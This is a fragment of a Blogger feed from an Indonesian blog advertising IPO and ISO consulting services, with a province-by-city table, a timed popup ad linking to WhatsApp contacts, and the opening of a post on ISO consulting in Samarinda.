valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EMakassar\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESulawesi Tenggara\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKendari\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EMaluku Utara\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESofifi\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EMaluku\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EAmbon\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPapua Barat\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EManokwari\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPapua\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJayapura\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EBerapa Biaya \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan IPO Terpercaya di Indonesia\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E?\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); line-height: 150%; margin-bottom: 0.0000pt; margin-left: 0.0000pt; margin-right: 0.0000pt; margin-top: 0.0000pt; margin: 0pt; mso-pagination: widow-orphan; padding: 0pt; text-align: justify; text-indent: 0pt; text-justify: inter-ideograph; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt; letter-spacing: 0pt;\"\u003EUntuk masalah biaya, Anda bisa menghubungi customer service kami. Ini dikarenakan biaya yang diperlukan bisa bervariasi dan bergantung pada jumlah perusahaan, jenis jasa, dan keperluan tambahan yang memerlukan negosiasi antar dua pihak agar terjalin kerja sama yang baik.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt; letter-spacing: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); line-height: 150%; margin-bottom: 0.0000pt; margin-left: 0.0000pt; margin-right: 0.0000pt; margin-top: 0.0000pt; margin: 0pt; mso-pagination: widow-orphan; padding: 0pt; text-align: justify; text-indent: 0pt; text-justify: inter-ideograph; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); line-height: 150%; margin-bottom: 0.0000pt; margin-left: 0.0000pt; margin-right: 0.0000pt; margin-top: 0.0000pt; margin: 0pt; mso-pagination: widow-orphan; padding: 0pt; text-align: justify; text-indent: 0pt; text-justify: inter-ideograph; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ENah, para pembaca sekalian, bagaimana? Itulah tadi \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Ca href=\"https:\/\/www.goipo.web.id\"\u003EJasa IPO\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;yang sudah membuat banyak orang penasaran. Apakah informasi tadi sudah menjadi jawaban yang memuaskan untuk kalian? \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EAnda \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ebisa membaca artikel kami yang lain yang bisa \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EAnda \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Eklik \u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Edisini\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Terima kasih sudah menyempatkan membaca, sampai jumpa lain waktu.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n   \u003Cstyle\u003E\n.hide{display:none;visibility:hidden;}\n.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000;}\n.pop-content{width:600px;height:400px;display:block;position:absolute;top:50%;left:50%;margin:-225px 0 0 -425px;z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5);}\n \n.popcontent{width:100%;height:100%;display:block;background:#fff;border-radius:5px;overflow:hidden}\n \n.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgba(0,0,0,.7)}\n.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:34px;font-weight:lighter;padding:0}\n.popcontent img{width:100%;height:100%;display:block}\n.flowbox{position:relative;overflow:hidden}\n@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%;margin:0 0 0 -45%}\n.popcontent img{height:auto}\n}\n\u003C\/style\u003E\n    \u003Cdiv class=\"popbox hide\" id=\"popbox\"\u003E\n\u003Cdiv aria-label=\"Close\" class=\"pop-overlay\" onclick=\"document.getElementById(\u0026quot;popbox\u0026quot;).style.display=\u0026quot;none\u0026quot;;removeClassonBody();\" role=\"button\" tabindex=\"0\"\u003E\n\u003Cdiv class=\"pop-content\"\u003E\n   \n     \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6281391788870\u0026amp;text=Hallo%20Mbak%20Fatim,%20Saya%20mau%20layanan%20Litologi%20Solution.%20Bagaimana%20caranya?%20:)\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Iklan Cincin Tunangan\" border=\"0\" data-original-height=\"74\" data-original-width=\"451\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEzAJr_uxyTGc12ZVYzf0wXbVQ5ZTjisBfSAbV4_LSbDUgyiZHuSYX90P-tZSkW7hPLaQUEmYpFh4YfOHvtd5n1o60cu_ne4KEXi24WP_h6WJ7bw2ygbIkl-cXfClMWPW8rTZow-Zoa0g4p5B85h0GtKXryTIhjmpbvQkHwSTZb0C30pTKaEIo9WGIKg\/s451\/POP%20UP%20Kecil%20Tipe%205.jpg\" title=\"OSS\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n \u003Ccenter\u003E \u003Cdiv class=\"wp-jwpopup\"\u003E\n\n\u003Cbutton class=\"btnlook download-wall\" id=\"child2\" onclick=\"generate()\"\u003E\u003Cb\u003ELanjutkan Membaca Halaman Ini\u003C\/b\u003E\u003C\/button\u003E\n\u003Ca class=\"btnlook download-wall\" data-href=\"https:\/\/www.jasapengurusan.web.id\/p\/campaign.html\" id=\"wp-count\" style=\"color: black; display: none; margin: auto;\"\u003ETerimakasih telah menunggu...\u003C\/a\u003E\n\n\u003C\/div\u003E\u003C\/center\u003E\n  \n\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6281390816250\u0026amp;text=Hallo%20Mbak%20Rahmi,%20Saya%20mau%20layanan%20Litologi%20Solution.%20Bagaimana%20caranya?%20:)\" rel=\"noopener noreferrer\" target=\"_blank\" title=\"box\"\u003E\n\u003Cdiv class=\"popcontent\"\u003E\n\u003Cimg alt=\"banner\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw1e3KLTGnKdk9_EkK8Ud9gr_of42IrXgxBOzhAezIgpNbBx6nt7Aj3fSoGu4qqGqzy6q9fsFQ0O2f2uXXFQaeIu8OQvfaSQN1HdZA9eVwxh5YlKLusGR5Ijqy2tGiXZ_bAOTH82Pl-qnINZQ8Xr5ZtkqBuGrxrdhe_ZFgShJTJvJLGX9uHQbk8V3gA\/s1280\/Artikel%20Baru%20IPO.jpeg\" width=\"850\" \/\u003E\n\u003C\/div\u003E\n\u003C\/a\u003E\n  \n  \n\u003Cbutton aria-label=\"Close\" class=\"popbox-close-button\" onclick=\"document.getElementById(\u0026quot;popbox\u0026quot;).style.display=\u0026quot;none\u0026quot;;removeClassonBody();\"\u003E\u003Ca class=\"closee\"  onclick=\"hide('jwpopupBox')\" target=\"blank\"\u003E\u003Csvg class=\"close\" style=\"height: 30px; transition: all 0.3s ease 0s; width: 30px;\" viewbox=\"0 0 24 24\"\u003E\u003Cpath d=\"M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/a\u003E\u003C\/button\u003E\n\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cscript\u003E\n\/\/\u003C![CDATA[\nsetTimeout(function(){\n document.getElementById('popbox').classList.remove('hide');\n document.body.className+=\" flowbox\"\n }, 5000);\nfunction removeClassonBody(){var element=document.body;element.className=element.className.replace(\/\\bflowbox\\b\/g,\"\")}\n\/\/]]\u003E\n \u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jasakonsultan.web.id\/feeds\/7355707648969864761\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jasakonsultan.web.id\/2020\/05\/jasa-konsultan-IPO.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7128791655968934137\/posts\/default\/7355707648969864761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7128791655968934137\/posts\/default\/7355707648969864761"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasakonsultan.web.id\/2020\/05\/jasa-konsultan-IPO.html","title":"Jasa Konsultan IPO Terpercaya di Indonesia"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEzAJr_uxyTGc12ZVYzf0wXbVQ5ZTjisBfSAbV4_LSbDUgyiZHuSYX90P-tZSkW7hPLaQUEmYpFh4YfOHvtd5n1o60cu_ne4KEXi24WP_h6WJ7bw2ygbIkl-cXfClMWPW8rTZow-Zoa0g4p5B85h0GtKXryTIhjmpbvQkHwSTZb0C30pTKaEIo9WGIKg\/s72-c\/POP%20UP%20Kecil%20Tipe%205.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7128791655968934137.post-2427668455796982125"},"published":{"$t":"2020-02-18T06:45:00.000+07:00"},"updated":{"$t":"2020-06-29T14:04:25.315+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Konsultan Perusahaan"}],"title":{"type":"text","$t":"Tarif Jasa Konsultan ISO Samarinda, Kalimantan Tengah Terpercaya"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgisMXAHWvXo6jdf4kCtxyg7bWQG6Og6dpOIvWolG0FukhNclAhj6lX9cYwF6vQy9oESUHWmOIBNQMfewitShFbvDJM7DJtQ7B-q7XblhcyRBGWxdUclhkiEys14GagMe90BHJMLax5_6o\/s1600\/Jasa+Konsultan+Terpercaya.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jasa Konsultan ISO Samarinda\" border=\"0\" data-original-height=\"350\" data-original-width=\"700\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgisMXAHWvXo6jdf4kCtxyg7bWQG6Og6dpOIvWolG0FukhNclAhj6lX9cYwF6vQy9oESUHWmOIBNQMfewitShFbvDJM7DJtQ7B-q7XblhcyRBGWxdUclhkiEys14GagMe90BHJMLax5_6o\/s640\/Jasa+Konsultan+Terpercaya.jpeg\" title=\"Jasa Konsultan ISO Samarinda\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJasa Konsultan ISO Samarinda\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"IN\" style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%; padding: 0in;\"\u003E\u003Cbr \/\u003EBiaya Jasa Konsultan ISO Samarinda\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%; padding: 0in;\"\u003E, Kalimantan Tengah\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%; padding: 0in;\"\u003E \u003Cspan lang=\"IN\"\u003ETerpercaya -\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003ESelamat\ndatang di website Jasakonsultan.web.id terpercaya untuk mengatasi masalah anda.\nApakah anda bertanya-tanya bagaimana masalah anda bisa diatasi? Apakah anda\nbertanya-tanya bagaimana mencari solusi yang tepat untuk masalah anda? Anda\ndatang ke tempat yang tepat, karena seperti pada artikel sebelumnya \u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/2019\/12\/jasa-konsultan-iso-terbaik.html\"\u003Ejasa konsultan ISO Terbaik\u003C\/a\u003E\u003C\/i\u003E. Maka kali ini kami\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EJasa \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"IN\" style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%; padding: 0in;\"\u003EKonsultasi ISO Samarinda \u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003Eyang\nsiap membantu menyelesaikan masalah anda dan memberikan solusi terbaik. Simak\nartikel ini lebih lanjut untuk informasi selanjutnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 15.75pt; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"IN\" style=\"background: white; border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003ETentang\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"IN\" style=\"background: white; border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"background: white; border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003ESamarinda\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan lang=\"IN\" style=\"background: white; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"outline: 0px;\"\u003EKota\nSamarinda merupakan ibu kota provinsi Kalimantan Timur, Indonesia serta kota\ndengan penduduk terbesar di seluruh Pulau Kalimantan dengan jumlah penduduk\n812,597 jiwa\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%; padding: 0in;\"\u003EBerdasarkan informasi dari informasipedia.com, kota \/\nkabupaten yang berada di Kalimantan TImur\u0026nbsp;ini ada\u0026nbsp;10, 